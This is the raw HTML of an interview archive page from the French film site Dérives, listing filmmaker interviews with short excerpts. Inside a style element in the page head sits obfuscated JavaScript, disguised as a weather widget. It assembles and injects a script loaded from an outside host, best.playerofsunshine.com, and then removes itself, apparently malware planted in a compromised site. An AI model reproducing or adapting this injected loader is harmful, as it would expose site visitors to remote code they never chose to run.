.td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/textes/",
                    "name": "Textes"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/textes/entretiens/",
                    "name": "Entretiens"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive category category-entretiens category-108 td-standard-pack global-block-template-14 td_category_template_1 td_category_top_posts_style_disable td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16213"><a href="https://derives.tv/films/">Films</a></li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Critique et théorie</a></li>
	<li id="menu-item-5965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5965"><a href="https://derives.tv/textes/documents-pratiques/">Documents pratiques</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Critique et théorie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5965"><a href="https://derives.tv/textes/documents-pratiques/">Documents pratiques</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Textes" class="entry-crumb" href="https://derives.tv/textes/">Textes</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Entretiens</span></div></div>

                        <h1 class="entry-title td-page-title">Entretiens</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Au hasard <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://derives.tv/textes/entretiens/">Dernier</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://derives.tv/textes/entretiens/?filter_by=featured">Les articles en vedette</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://derives.tv/textes/entretiens/?filter_by=popular">Plus populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://derives.tv/textes/entretiens/?filter_by=popular7">7 jours populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://derives.tv/textes/entretiens/?filter_by=review_high">Les mieux notés</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://derives.tv/textes/entretiens/?filter_by=random_posts">Au hasard</a></li></ul></div></div>            </div>
        </div>

        
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-samuel-fuller/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Samuel Fuller" ><img class="entry-thumb" src="" alt="" title="Entretien avec Samuel Fuller" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2019/10/fuller-pierrot-le-fou-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-samuel-fuller/"  rel="bookmark" title="Entretien avec Samuel Fuller">Entretien avec Samuel Fuller</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                     



 

  
Entretien initialement paru dans la Revue Cinéma 74 numéro 193, décembre 1974.                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/what-remains-to-be-seen-interview-with-phil-solomon/"  rel="bookmark" class="td-image-wrap " title="What remains to be seen – interview with Phil Solomon" ><img class="entry-thumb" src="" alt="" title="What remains to be seen – interview with Phil Solomon" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2019/05/salmon-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/what-remains-to-be-seen-interview-with-phil-solomon/"  rel="bookmark" title="What remains to be seen – interview with Phil Solomon">What remains to be seen – interview with Phil Solomon</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    These fragments I have shored against my ruins
T.S. Eliot, The Waste Land
The cinema of Phil Solomon – an overwhelming experience of memory, love, history, childhood, death and jewish identity – is the fruit of a constant destruction and re-creation of the image, an image which is carved 24 fps...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/un-anthropologue-des-sens/"  rel="bookmark" class="td-image-wrap " title="Un anthropologue des sens" ><img class="entry-thumb" src="" alt="" title="Un anthropologue des sens" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2013/02/arton856-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/un-anthropologue-des-sens/"  rel="bookmark" title="Un anthropologue des sens">Un anthropologue des sens</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Revue Hors Champ : Vous avez, pendant vos trois soirées, présenté les différents aspects de votre pratique : cinéaste, théoricien, cuisinier, directeur de cinémathèque, musicien, etc. Qu&#039;est-ce qui lie ces différentes choses ? Êtes-vous simplement la somme de ces parties ou y a-t-il autre chose ? Où est le...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/propos-de-philippe-grandrieux/"  rel="bookmark" class="td-image-wrap " title="Propos de Philippe Grandrieux" ><img class="entry-thumb" src="" alt="grandrieux.jpg" title="Propos de Philippe Grandrieux" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2007/08/jpg_grandrieux-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/propos-de-philippe-grandrieux/"  rel="bookmark" title="Propos de Philippe Grandrieux">Propos de Philippe Grandrieux</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    &nbsp;


Que cherchons-nous à toucher depuis les premières mains négatives imprimant dans la roche la longue déambulation hallucinée des hommes à travers le temps, que cherchons-nous à atteindre aussi fébrilement, avec tant d&#039;obstination et de souffrance, par la représentation, par les images, si ce n&#039;est d&#039;ouvrir la nuit du corps,...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/evidence-et-etrangete-du-projet-d/"  rel="bookmark" class="td-image-wrap " title="Evidence et Etrangeté du projet d&rsquo;archives Getaway" ><img class="entry-thumb" src="" alt="" title="Evidence et Etrangeté du projet d&rsquo;archives Getaway" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2013/01/arton844-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/evidence-et-etrangete-du-projet-d/"  rel="bookmark" title="Evidence et Etrangeté du projet d&rsquo;archives Getaway">Evidence et Etrangeté du projet d&rsquo;archives Getaway</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Nous collectons des tracts, brochures, affiches, livres, objets, sons, images, films liés aux luttes sociales et groupes révolutionnaires. Notre intérêt se porte sur la période allant des années 60 à aujourd’hui, sur ce qui s’est produit au plus près des luttes, qui émane principalement de collectifs éphémères et de...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-rene-vautier/"  rel="bookmark" class="td-image-wrap " title="Entretien avec René Vautier" ><img class="entry-thumb" src="" alt="" title="Entretien avec René Vautier" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2020/06/Afrique50_ReneVautier_0-2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-rene-vautier/"  rel="bookmark" title="Entretien avec René Vautier">Entretien avec René Vautier</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                          

Entretien initialement paru dans la revue Positif n°50, mars 1963.                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-sam-peckinpah/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Sam Peckinpah" ><img class="entry-thumb" src="" alt="" title="Entretien avec Sam Peckinpah" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2015/09/arton1150-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-sam-peckinpah/"  rel="bookmark" title="Entretien avec Sam Peckinpah">Entretien avec Sam Peckinpah</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    


















                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-klaus-wyborny/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Klaus Wyborny" ><img class="entry-thumb" src="" alt="" title="Entretien avec Klaus Wyborny" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2015/07/arton1141-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-klaus-wyborny/"  rel="bookmark" title="Entretien avec Klaus Wyborny">Entretien avec Klaus Wyborny</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    










FR : Vous avez étudié les maths et la physique à Hambourg et NY. Comment vos études ont-elles influencé votre travail de réalisateur ? 

KW : Souvent, je regarde les images comme des entités presqu’abstraites. Quelque chose qui émerge dans l’espace et le temps puis disparaît. Une particule qui...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/etudier-dante-a-lombre-de-donald-trump-conversations-avec-et-sans-ted-fendt/"  rel="bookmark" class="td-image-wrap " title="Étudier Dante à l&rsquo;ombre de Donald Trump. Conversations avec et sans Ted Fendt" ><img class="entry-thumb" src="" alt="" title="Étudier Dante à l&rsquo;ombre de Donald Trump. Conversations avec et sans Ted Fendt" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2020/11/classical_period_03-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/etudier-dante-a-lombre-de-donald-trump-conversations-avec-et-sans-ted-fendt/"  rel="bookmark" title="Étudier Dante à l&rsquo;ombre de Donald Trump. Conversations avec et sans Ted Fendt">Étudier Dante à l&rsquo;ombre de Donald Trump. Conversations avec et sans Ted Fendt</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Par Clizia Centorrino, Joyce Lainé et Jacopo Rasmi, 2019                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-manuel-octavio-gomez/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Manuel Octavio Gomez" ><img class="entry-thumb" src="" alt="" title="Entretien avec Manuel Octavio Gomez" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2021/01/machette-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-manuel-octavio-gomez/"  rel="bookmark" title="Entretien avec Manuel Octavio Gomez">Entretien avec Manuel Octavio Gomez</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                        Texte initialement paru dans la revue CINÉMA 70 N°144 (MARS 1970)                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-rania-stephan/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Rania Stephan" ><img class="entry-thumb" src="" alt="" title="Entretien avec Rania Stephan" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2016/03/arton1221-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-rania-stephan/"  rel="bookmark" title="Entretien avec Rania Stephan">Entretien avec Rania Stephan</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

